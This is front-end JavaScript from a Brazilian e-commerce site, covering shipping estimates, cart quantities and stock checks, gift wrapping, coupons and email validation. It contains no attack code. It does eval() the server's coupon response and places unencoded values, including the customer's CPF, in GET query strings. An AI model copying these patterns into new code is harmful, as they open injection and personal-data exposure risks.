                                /*var xretirar = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>Retirar na loja</strong></td><td width="30%" nowrap><strong>Grátis</strong></td><td width="30%" nowrap> 0 dias úteis</td></tr></table>';
                                $('.div_entrega_transportadora').append(xretirar);
                                if(cidade == 'Caxias do Sul') {
                                    var xlocal = '<table class="tbl-list"><tr><td width="39%" nowrap><strong>Entrega local (Motoboy)</strong></td><td width="30%" nowrap><strong>R$ 15,00</strong></td><td width="30%" nowrap> 0 dias úteis</td></tr></table>';
                                    $('.div_entrega_transportadora').append(xlocal);
                                }*/

                                // Erros: Retornos
                                if(cntfrete === 0 && cidade !== '') {
                                    str = '<div class="lbl c-error">Não atendemos essa região pra esse tipo de produto.</div>';
                                    if(document.getElementById('msgcep')) {
                                        document.getElementById('msgcep').html('');
                                    }
                                    if($('.div_entrega')) {
                                        $('.div_entrega').html(str);
                                    }
                                }
                                if(cidade === '' || cidade === undefined) {
                                    $('.div_entrega').html('<div class="lbl c-error">Não conseguimos identificar seu CEP. Por favor, verifique o CEP digitado e tente novamente.</div>');
                                }
                            }
                        });
                    }
                });
            }
        });
    }

    if($('#estoque_selecionado').length > 0 && $('#estoque_selecionado').val() === "Modelo padrão") {
        $('#variacao1 option[value="3329d61a0a16e882642b661934ae0218"]').attr('selected','selected');
        $('#variacao1').change();
        $('#variacoes').hide();
    }

    $("#btn-calcular-cep").on("click", function() {
        var cep = $(".cep").val();
        $.ajax({
            url: '/includes/ajax/salvar_cep_sessao.php?cep='+cep,
            dataType: 'json'
        });
    });

    if($(".consulta-cep .cep").val() !== "") {
        $("#btn-calcular-cep").click();
    }
    if($(".js-example-basic-single").length > 0) {
        $(".js-example-basic-single").select2();
    }

    if($("input[name='metragem']").length > 0) {
        $("input[name='metragem']").on("focusout", function() {
            var metragem = $("input[name='metragem']").val();
            metragem = metragem.replace(",", ".");
            var unidade = $("input[name='metragem']").data("metros");
            var qtde = Math.ceil(parseFloat(metragem) / parseFloat(unidade));
            if(parseInt(metragem) === 0 || isNaN(qtde)) {
                var texto_quantidade = "O valor da metragem deve ser maior que zero";
                unidade = unidade.toString();
                unidade = unidade.replace(".", ",");
                $("input[name='metragem']").val(unidade);
                $("input[name='qtde']").val("1");
            } else {
                var metragem_final = unidade * qtde;
                metragem_final = metragem_final.toFixed(2);
                metragem_final = metragem_final.toString();
                metragem_final = metragem_final.replace(".", ",");
                $("input[name='metragem']").val(metragem_final);
                $("input[name='qtde']").val(qtde);
                var texto_quantidade = "m² equivale a ";
                if(qtde === 1) {
                    texto_quantidade += "1 unidade";
                } else if(qtde > 1) {
                    texto_quantidade += qtde+" unidades";
                }
            }
            $(".texto-quantidade").html(texto_quantidade);
        })
    }

    $("input[name='perda']").on("click", function() {
        if($(this).prop( "checked" )) {
            var metragem = $("input[name='metragem']").val();
            metragem = parseFloat(metragem.replace(",", "."));
            metragem += (metragem * 0.05);
            var unidade = $("input[name='metragem']").data("metros");
            var qtde = Math.ceil(parseFloat(metragem) / parseFloat(unidade));
        } else {
            var metragem = $("input[name='metragem']").val();
            metragem = parseFloat(metragem.replace(",", "."));
            metragem -= (metragem * 0.05);
            var unidade = $("input[name='metragem']").data("metros");
            var qtde = Math.floor(parseFloat(metragem) / parseFloat(unidade));
        }
        var metragem_final = unidade * qtde;
        metragem_final = metragem_final.toFixed(2);
        metragem_final = metragem_final.toString();
        metragem_final = metragem_final.replace(".", ",");
        $("input[name='metragem']").val(metragem_final);
        $("input[name='qtde']").val(qtde);
        var texto_quantidade = "m² equivale a ";
        if(qtde === 1) {
            texto_quantidade += "1 unidade";
        } else if(qtde > 1) {
            texto_quantidade += qtde+" unidades";
        }
        $(".texto-quantidade").html(texto_quantidade);
    });

    $("input[name='complementares']").on("click", function() {
        if($(this).prop( "checked" )) {
            $(".complementar").each(function(index) {
                var valor = parseFloat($(this).data("valor"));
                var quantidade_produto = parseFloat($(this).data("quantidade_produto"));
                var quantidade_complementar = parseFloat($(this).data("quantidade_complementar"));
                var metragem = $("input[name='metragem']").val();
                metragem = parseFloat(metragem.replace(",", "."));
                var qtde_produto = parseInt($(".container-metragem input[name='qtde']").val());
                var qtde_complementar = Math.ceil(qtde_produto * (quantidade_complementar / quantidade_produto));
                var valor_complementar = qtde_complementar * valor;
                valor_complementar = valor_complementar.toFixed(2);
                valor_complementar = valor_complementar.toString();
                valor_complementar = valor_complementar.replace(".", ",");
                if(qtde_complementar === 1) {
                    var msg_qtde_complementar = "Quantidade: 1 unidade";
                } else if(qtde_complementar > 1) {
                    var msg_qtde_complementar = "Quantidade: "+qtde_complementar+" unidades";
                }
                $(this).find("#cesta_qtde").val(qtde_complementar);
                $(this).find(".complementar_quantidade").html(msg_qtde_complementar);
                $(this).find(".complementar_preco").html("Valor: R$ "+valor_complementar);
            });
            $(".modal_complementar").trigger("click");
        }
    });

    if($('.modal_complementar').length > 0) {
        $(".modal_complementar").fancybox({
            "titlePosition" : "over",
            afterClose: function(current, previous) {
                $("input[name='complementares']").prop("checked", false);
            }
        });
    }

    if($('.modal_calcular').length > 0) {
        $(".modal_calcular").fancybox({
            "titlePosition" : "over",
        });
    }

    if($("#add_complementar").length > 0) {
        $("#add_complementar").on("click", function() {
            $("#add_complementar").attr("disabled", "disabled");
            $("#add_complementar").val("Aguarde...");
            $(".complementar").each(function(index) {
                var dados = {
                    "id_produto": $(this).data("id_produto"),
                    "id_estoque": $(this).data("id_estoque"),
                    "qtde": $(this).find("#cesta_qtde").val(),
                    "add": "comprar"
                };
                post("/carrinho", dados);
            });
            $("#add_complementar").remove();
            $("#modal-metragem").append("<label>Produtos incluídos no carrinho. Aguarde...</label>");
            var dados = {
                "id_produto": $("#id_produto").val(),
                "id_estoque": $("#id_estoque").val(),
                "qtde": $(".container-metragem input[name='qtde']").val(),
                "add": "comprar"
            }
            var carrinho = post("/carrinho", dados);
            setTimeout(function() {
                $(location).attr("href", "/carrinho");
            }, 3000);
        })
    }

    if($("#modal-calcule").length > 0) {
        $(document).on("focusout", ".largura", function() {
            somar_linha(this, ".comprimento");
        });
        $(document).on("focusout", ".comprimento", function() {
            somar_linha(this, ".largura");
        });
        $(document).on("click", ".limpar_linha", function() {
            $(this).parents("tr").find(".largura").val("");
            $(this).parents("tr").find(".comprimento").val("");
            $(this).parents("tr").find(".total_linha").val("");
            somar_metragem();
        });
        $(document).on("click", ".adicionar_area", function() {
            $(".modal-tabela tr:last").clone().appendTo(".modal-tabela tbody");
            var linha = parseInt($(".modal-tabela").data("linhas"));
            var titulo_area = "Área "+linha;
            $(".modal-tabela tr:last td:first").html(titulo_area);
            $(".modal-tabela").data("linhas", linha+1);
            $(".modal-tabela tr:last input").val("");
            somar_metragem();
        });
        $(document).on("click", ".remover_area", function() {
            var linha = parseInt($(".modal-tabela").data("linhas"));
            if(linha > 2) {
                $(".modal-tabela tr:last").remove();
                $(".modal-tabela").data("linhas", linha-1);
                somar_metragem();
            }
        });
        $(document).on("click", "#atualizar_metragem", function() {
            var metragem = $("input[name='metragem']").val();
            metragem = parseFloat(metragem.replace(",", "."));
            metragem_cliente = $(".total-calculo").data("total");
            metragem_cliente = parseFloat(metragem_cliente.replace(",", "."));
            var qtde = Math.ceil(metragem_cliente / metragem);
            var metragem_final = metragem * qtde;
            metragem_final = metragem_final.toFixed(2);
            metragem_final = metragem_final.toString();
            metragem_final = metragem_final.replace(".", ",");
            $("input[name='metragem']").val(metragem_final);
            $("input[name='qtde']").val(qtde);
            var texto_quantidade = "m² equivale a ";
            if(qtde === 1) {
                texto_quantidade += "1 unidade";
            } else if(qtde > 1) {
                texto_quantidade += qtde+" unidades";
            }
            $(".texto-quantidade").html(texto_quantidade);
            $.fancybox.close();
        });
    }
});

function somar_metragem() {
    var total = 0;
    $(".modal-tabela .total_linha").each(function(index) {
        if(!isNaN(parseFloat($(this).val()))) {
            total += parseFloat($(this).val());
        }
    });
    total = total.toFixed(2);
    total = total.toString();
    total = total.replace(".", ",");
    var msg_total = "Total: "+total+" m²";
    $(".total-calculo").data("total", total);
    $(".total-calculo").html(msg_total);
}

function somar_linha(elemento, complementar) {
    var medida1 = parseFloat($(elemento).val());
    if(!isNaN(medida1)) {
        var medida2 = parseFloat($(elemento).parents("tr").find(complementar).val());
        if(!isNaN(medida2)) {
            var total_linha = medida1 * medida2;
            $(elemento).parents("tr").find(".total_linha").val(total_linha);
            somar_metragem();
        }
    }
}

function post(url, dados) {
    $.ajax({
        type: "post",
        url: url,
        data: dados,
        dataType: "json",
    });
}

// Funções gerais
function excluir(){
    if(confirm('Você deseja excluir este item do seu carrinho de compras?')){
        return true;
    } else {
        return false;
    }
}
function trim(str) {
    return str.replace(/^\s+|\s+$/g,"");
}
function valBR(val){
    val = val.toString().replace(',','');
    val = val.toString().replace('.',',');
    if(val.indexOf(',') == -1){
        val = val+',00';
    }
    return val;
}
function fconfirma(){
    if(confirm('Confirma exclusão?')){
        return true;
    } else {
        return false;
    }
}
function mostraPresente(val) {
    if(val){
        document.getElementById('divpresente').style.display = 'block';
    } else {
        document.getElementById('divpresente').style.display = 'none';
    }
}
function mostraDados(val) {
    if(val=='Sim' || val=='Con' || val=='Gra'){
        document.getElementById('diventrega').style.display = 'block';
    } else {
        document.getElementById('diventrega').style.display = 'none';
    }
}

function check(obj){

    if( $('input:radio[name=tamanho]').length > 0) {
        if($('input:radio[name=tamanho]').is(':checked')){

            var vtamanho = $('input:radio[name=tamanho]:checked').val();
            if(vtamanho != '') {
                return true;
            } else {
                alert('O tamanho selecionado não possui estoque.');
                return false;
            }

        } else {
            alert('Você deve selecionar uma opção do produto!');
            return false;
        }
    }

}

function checks(obj){

    var xobrig = 0;
    if(document.getElementById('variacao1_s').value > 0){
        if(document.getElementById('variacao1').value==''){
            xobrig++;
        }
    }
    if(document.getElementById('variacao2_s').value > 0){
        if(document.getElementById('variacao2').value==''){
            xobrig++;
        }
    }
    if(document.getElementById('variacao3_s').value > 0){
        if(document.getElementById('variacao3').value==''){
            xobrig++;
        }
    }

    if(xobrig >  0){
        alert('Você deve selecionar uma opção do produto!');
        return false;
    } else {
        return true;
    }

}

var http = false;

if(navigator.appName == "Microsoft Internet Explorer") {
  http = new ActiveXObject("Microsoft.XMLHTTP");
} else {
  http = new XMLHttpRequest();
}

function consulta_cupom(){

    if (jQuery('#cep').val().length==0) {
        document.getElementById("cupom_d").innerHTML = "<div class=\'message c-error\'> Preechimento do CEP obrigat&oacute;rio </div>";
        return;
    }

    http.abort();
    if(document.getElementById('prazo_gratis')){
        http.open('GET', '/includes/ajax/consulta_cupom.php?cupom='+document.getElementById('cupom_nro').value+'&subtotal='+document.getElementById('subtotal').value+'&idusuario='+document.getElementById('idusuario').value+'&cpf='+document.getElementById('cpf').value+'&prazogratis='+document.getElementById('prazo_gratis').innerHTML, false);
    } else {
        http.open('GET', '/includes/ajax/consulta_cupom.php?cupom='+document.getElementById('cupom_nro').value+'&subtotal='+document.getElementById('subtotal').value+'&idusuario='+document.getElementById('idusuario').value+'&cpf='+document.getElementById('cpf').value, false);
    }

    http.onreadystatechange=function() {
        if(http.readyState == 4) {
            eval(http.responseText);
        }
    }
    http.send(null);
}

function verestoque(modo, objid, vari){

    //'menos', 'prod_<?=$dadositens['id']?>','qtde_<?=$dadositens['id']?>', 'sub_<?=$dadositens['id']?>', 'tot_<?=$dadositens['id']?>', 'tam_<?=$dadositens['id']?>', 'msg_<?=$dadositens['id']?>', 'valor_<?=$i?>', 'presente_<?=$dadositens['id']?>_<?=$dadositens['idestoque']?>');"><img src="/assets/images/painel/down.png" border="0"></a>

    var idprod = 'prod_'+objid;
    var idqtde = 'qtde_'+objid;
    var idsubt = 'sub_'+objid;
    var idtot = 'tot_'+objid;
    var idtam = 'tam_'+objid;
    var idmsg = 'msg_'+objid;

    var idval = 'valor_'+vari;
    var idpres = 'presente_'+vari;

    document.getElementById(idmsg).innerHTML = '';

    if(modo=='mais'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
    } else if(modo=='menos'){
        //if(document.getElementById(idqtde).value > 0){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) - 1);
        //}
    }

    if(document.getElementById(idqtde).value > 0){

        $.ajax({
            url: '/includes/ajax/verestoque.php?idprod='+document.getElementById(idprod).value+'&idtam='+document.getElementById(idtam).value+'&idqtde='+document.getElementById(idqtde).value+'&modo='+modo,
            success: function(result)
            {

                if(result==1){

                    if(document.getElementById(idpres)){
                        if(document.getElementById(idpres).checked){
                            var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
                        } else {
                            var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                        }
                    } else {
                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                    }
                    str = str.replace('.',',');
                    document.getElementById(idsubt).innerHTML = 'R$ '+str;

                    if(document.getElementById(idpres)){
                        if(document.getElementById(idpres).checked){
                            document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
                        } else {
                            document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                        }
                    } else {
                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                    }

                    totalizar();

                } else if(result==2){
                    document.getElementById(idqtde).value = 1;
                    document.getElementById(idmsg).innerHTML = '<span class="lbl c-alert">Quantidade máxima: <br>1 unidade</span>';
                } else {

                    if(modo=='mais'){
                        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) - 1);
                    }

                    document.getElementById(idmsg).innerHTML = '<span class="lbl c-error">Estoque máximo</span>';
                }

            }
        });

    } else {

        if(document.getElementById(idqtde).value > 0){
            //---
        } else {
            document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
        }

    }
}

function verestoque2(modo, idprod, idqtde, idsubt, idtot, idtam, idmsg, idval, idpres){
    document.getElementById(idmsg).innerHTML = '';

    if(modo=='mais'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
    } else if(modo=='menos'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) - 1);
    }

    if(document.getElementById(idqtde).value > 0){

        $.ajax({
            url: '/includes/ajax/verestoque.php?idprod='+document.getElementById(idprod).value+'&idtam='+document.getElementById(idtam).value+'&idqtde='+document.getElementById(idqtde).value+'&modo='+modo,
            success: function(result){

                if(result==1){
                     if(document.getElementById(idpres)){
                        if(document.getElementById(idpres).checked){
                            var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
                        } else {
                            var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                        }
                    } else {
                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                    }
                    str = str.replace('.',',');
                    document.getElementById(idsubt).innerHTML = 'R$ '+str;

                    if(document.getElementById(idpres)){
                        if(document.getElementById(idpres).checked){
                            document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
                        } else {
                            document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                        }
                    } else {
                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                    }

                    totalizar();

                } else {
                    if(modo=='mais'){
                        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) - 1);
                    }
                    document.getElementById(idmsg).innerHTML = '<span class="lbl c-error">Estoque máximo</span>';
                }
            }
        });

    } else {

        if(document.getElementById(idqtde).value > 0){
        } else {
            document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
        }

    }
}

function verqtdes(modo, objid, vari){

    //idprod, idqtde, idsubt, idtot, idtam, idval, idpres
    var idprod = 'prod_'+objid;
    var idqtde = 'qtde_'+objid;
    var idsubt = 'sub_'+objid;
    var idtot = 'tot_'+objid;
    var idtam = 'tam_'+objid;

    var idval = 'valor_'+vari;
    var idpres = 'presente_'+vari;


    if(modo=='mais'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
    } else if(modo=='menos'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) - 1);
    }
    if(document.getElementById(idqtde).value > 0){
        $.ajax({
            url: '/includes/ajax/verestoque.php?idprod='+document.getElementById(idprod).value+'&idtam='+document.getElementById(idtam).value+'&idqtde='+document.getElementById(idqtde).value+'&modo='+modo,
            success: function(result)
            {

                    if(document.getElementById(idpres)){
                        if(document.getElementById(idpres).checked){
                            var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
                        } else {
                            var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                        }
                    } else {
                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                    }
                    str = str.replace('.',',');
                    document.getElementById(idsubt).innerHTML = 'R$ '+str;

                    if(document.getElementById(idpres)){
                        if(document.getElementById(idpres).checked){
                            document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
                        } else {
                            document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                        }
                    } else {
                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                    }
                    totalizar();
            }
        });

    } else {
        if(document.getElementById(idqtde).value > 0){
        } else {
            document.getElementById(idqtde).value = 1;
        }
    }
}

function verqtdes3(modo, objid, vari){

    //idprod, idqtde, idsubt, idtot, idtam, idval, idpres
    var idprod = 'prod_'+objid;
    var idqtde = 'qtde_'+objid;
    var idsubt = 'sub_'+objid;
    var idtot = 'tot_'+objid;
    var idtam = 'tam_'+objid;

    var idval = 'valor_'+vari;
    var idpres = 'presente_'+vari;

    if(modo=='mais'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
    } else if(modo=='menos'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) - 1);
    }
    if(document.getElementById(idqtde).value > 0){

        $.ajax({
            url: '/includes/ajax/verestoque.php?idprod='+document.getElementById(idprod).value+'&idtam='+document.getElementById(idtam).value+'&idqtde='+document.getElementById(idqtde).value+'&modo='+modo,
            success: function(result)
            {
                if(document.getElementById(idpres)){
                    if(document.getElementById(idpres).checked){
                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
                    } else {
                        var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                    }
                } else {
                    var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
                }
                str = str.replace('.',',');
                document.getElementById(idsubt).innerHTML = 'R$ '+str;

                if(document.getElementById(idpres)){
                    if(document.getElementById(idpres).checked){
                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
                    } else {
                        document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                    }
                } else {
                    document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
                }
                totalizar();
            }
        });

    } else {
        if(document.getElementById(idqtde).value > 0){
        } else {
            document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
        }
    }
}

function verqtdes2(modo, idprod, idqtde, idsubt, idtot, idtam, idval, idpres){

    if(modo=='mais'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
    } else if(modo=='menos'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) - 1);
    }
    if(document.getElementById(idqtde).value > 0){

        http.abort();
        http.open('GET', '/includes/ajax/verqtde.php?idprod='+document.getElementById(idprod).value+'&idtam='+document.getElementById(idtam).value+'&idqtde='+document.getElementById(idqtde).value+'&modo='+modo, false);
        http.send(null);

        if(document.getElementById(idpres)){
            if(document.getElementById(idpres).checked){
                var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
            } else {
                var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
            }
        } else {
            var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
        }
        str = str.replace('.',',');
        document.getElementById(idsubt).innerHTML = 'R$ '+str;

        if(document.getElementById(idpres)){
            if(document.getElementById(idpres).checked){
                document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
            } else {
                document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
            }
        } else {
            document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
        }
        totalizar();
    } else {
        if(document.getElementById(idqtde).value > 0){
        } else {
            document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
        }
    }
}

function verqtde1(modo, idqtde, idsubt, idtot, idval, idpres){

    if(modo=='mais'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
    } else if(modo=='menos'){
        document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) - 1);
    }
    if(document.getElementById(idqtde).value > 0){
        if(document.getElementById(idpres)){
            if(document.getElementById(idpres).checked){
                var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) ).toFixed(2);
            } else {
                var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
            }
        } else {
            var str = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) ).toFixed(2);
        }
        str = str.replace('.',',');
        document.getElementById(idsubt).innerHTML = 'R$ '+str;

        if(document.getElementById(idpres)){
            if(document.getElementById(idpres).checked){
                document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(parseFloat(document.getElementById(idtot).value)+parseFloat(document.getElementById('valor_presente').value)) );
            } else {
                document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
            }
        } else {
            document.getElementById(idval).value = ( parseInt(document.getElementById(idqtde).value) * parseFloat(document.getElementById(idtot).value) );
        }
        totalizar();
    } else {
        if(document.getElementById(idqtde).value > 0){
        } else {
            document.getElementById(idqtde).value = ( parseInt(document.getElementById(idqtde).value) + 1);
        }
    }
}

function verpresente1(obj, qtde, subt, tot, val){
    if(obj.checked){
        var str = ( parseFloat( parseFloat(document.getElementById(tot).value) + parseFloat(document.getElementById('valor_presente').value) ) * parseFloat(document.getElementById(qtde).value) );
        str = str.toFixed(2);
        document.getElementById(val).value = str;
        str = str.toString().replace('.',',');
        document.getElementById(subt).innerHTML = 'R$ '+str;
    } else {
        var str = ( parseFloat(document.getElementById(tot).value) * parseFloat(document.getElementById(qtde).value) );
        str = str.toFixed(2);
        document.getElementById(val).value = str;
        str = str.toString().replace('.',',');
        document.getElementById(subt).innerHTML = 'R$ '+str;
    }
    totalizar();
}



function totalizar(){

    var xtot = 0;
    var xval = 0;
    var i = 1;
    while(true){
        xval = 0;
        if(document.getElementById('valor_'+i)){
            xval = parseFloat(document.getElementById('valor_'+i).value);
        } else {
            break;
        }
        xtot = xtot + xval;
        i++;
    }

    //---TOTAIS

    xtot = xtot.toFixed(2);
    xtot = xtot.toString().replace('.',',');

    document.getElementById('total1').innerHTML = 'R$ '+xtot;
    document.getElementById('total2').innerHTML = 'R$ '+xtot;

    //---PARCELA

    var parc = (parseFloat(xtot) / parseFloat(document.getElementById('nro_parcelas').value));
    parc = parc.toFixed(2);
    parc = parc.toString().replace('.',',');
}

function verfrete(gratis){

    http.abort();
    http.open('GET', '/includes/ajax/verfrete.php?cep='+document.getElementById('cep').value+'&gratis='+gratis, false);
    if(http.readyState < 4) {
        document.getElementById('divfrete').innerHTML = '<div style="margin:10px"><img src="assets/images/loading.gif" align="absmiddle"> Aguarde, carregando...</div>';
    }
    http.onreadystatechange=function() {
        if(http.readyState == 4) {
            if(http.responseText=='Digite seu cep'){
                document.getElementById('divfrete').innerHTML = '';
                document.getElementById('divfreteerr').innerHTML = http.responseText;
            } else {
                document.getElementById('divfreteerr').innerHTML = '';
                document.getElementById('divfrete').innerHTML = http.responseText;
            }
        }
    }
    http.send(null);
}

function old_verfrete(){

    http.abort();
    http.open('GET', '/includes/ajax/verfrete.php?cep='+document.getElementById('cep').value, false);
    if(http.readyState < 4) {
        document.getElementById('divfrete').innerHTML = '<div style="margin:10px"><img src="assets/images/loading.gif" align="absmiddle"> Aguarde, carregando...</div>';
    }
    http.onreadystatechange=function() {
        if(http.readyState == 4) {
            if(http.responseText=='Digite seu cep'){
                document.getElementById('divfrete').innerHTML = '';
                document.getElementById('divfreteerr').innerHTML = http.responseText;
            } else {
                document.getElementById('divfreteerr').innerHTML = '';
                document.getElementById('divfrete').innerHTML = http.responseText;
            }
        }
    }
    http.send(null);
}

function verpresente(obj, qtde, subt, tot, val, pid){

    if(obj.checked){
        var xchk = 1;
    } else {
        var xchk = 0;
    }

    $.ajax({
        url: '/includes/ajax/verpresente.php?presente='+xchk+'&pid='+pid+'&valorpres='+document.getElementById('valor_presente').value
    });

    if(obj.checked){

        var str = ( parseFloat( parseFloat(document.getElementById(tot).value) + parseFloat(document.getElementById('valor_presente').value) ) * parseFloat(document.getElementById(qtde).value) );
        str = str.toFixed(2);
        document.getElementById(val).value = str;
        str = str.toString().replace('.',',');
        document.getElementById(subt).innerHTML = 'R$ '+str;

    } else {

        var str = ( parseFloat(document.getElementById(tot).value) * parseFloat(document.getElementById(qtde).value) );
        str = str.toFixed(2);
        document.getElementById(val).value = str;
        str = str.toString().replace('.',',');
        document.getElementById(subt).innerHTML = 'R$ '+str;
    }

    totalizar();
}

function verpresente2(obj, qtde, subt, tot, val, pid){

    if(obj.checked){
        var xchk = 1;
    } else {
        var xchk = 0;
    }

    http.abort();
    http.open('GET', '/includes/ajax/verpresente.php?presente='+xchk+'&pid='+pid+'&valorpres='+document.getElementById('valor_presente').value, false);
    http.onreadystatechange=function() {
        if(http.readyState == 4) {}
    }
    http.send(null);

    if(obj.checked){

        var str = ( parseFloat( parseFloat(document.getElementById(tot).value) + parseFloat(document.getElementById('valor_presente').value) ) * parseFloat(document.getElementById(qtde).value) );
        str = str.toFixed(2);
        document.getElementById(val).value = str;
        str = str.toString().replace('.',',');
        document.getElementById(subt).innerHTML = 'R$ '+str;

    } else {

        var str = ( parseFloat(document.getElementById(tot).value) * parseFloat(document.getElementById(qtde).value) );
        str = str.toFixed(2);
        document.getElementById(val).value = str;
        str = str.toString().replace('.',',');
        document.getElementById(subt).innerHTML = 'R$ '+str;
    }

    totalizar();
}


function validaemail(){

    http.abort();
    http.open('GET', '/includes/ajax/veremail.php?email='+document.getElementById('email').value, false);
    if(http.readyState < 4) {
        document.getElementById('divemail').innerHTML = '<div style="margin:10px"><img src="assets/images/loading.gif" align="absmiddle"> Aguarde, carregando...</div>';
    }
    http.onreadystatechange=function() {
        if(http.readyState == 4) {
            document.getElementById('divemail').innerHTML = http.responseText;
        }
    }
    http.send(null);
}

function cadastra_usuario(parray){
    var formData = $("#form1").serializeArray();
    var URL = '/includes/ajax/cadastra_usuario.php';
    $.post(URL,
        formData,
        function(data, textStatus, jqXHR)
        {
            alert('1');
        }).fail(function(jqXHR, textStatus, errorThrown)
        {
             alert('2');
    });
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.editorabetel.com.br/uploads/imagens/categorias/5ca528b4c7916.svg
body_size: 650
content:
<?xml version="1.0"?>
